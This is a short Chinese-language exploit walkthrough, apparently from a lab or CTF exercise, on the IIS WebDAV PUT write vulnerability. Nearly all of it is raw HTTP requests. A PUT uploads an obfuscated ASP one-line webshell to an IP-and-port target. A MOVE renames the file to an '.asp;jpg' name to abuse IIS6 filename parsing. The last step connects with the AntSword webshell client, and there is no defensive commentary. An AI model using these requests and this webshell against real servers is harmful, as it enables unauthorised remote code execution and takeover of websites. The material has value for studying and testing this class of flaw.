iisput写权限漏洞
https://www.cnblogs.com/tdcqma/p/6125789.html
iss6文件名解析漏洞
https://www.cnblogs.com/hack747/p/12271048.html
1.bp抓包
2.使用PUT上传文件txt
PUT /p.txt HTTP/1.1
Host: 219.153.49.228:44210
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 22
<%exECuTe ReqUEst(0)%>

3.MOVE命令修改文件名(利用iis解析漏洞)
MOVE /p.txt HTTP/1.1
Host: 219.153.49.228:44210
Destination: /6666.asp;jpg
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 6

4.使用AntSword连接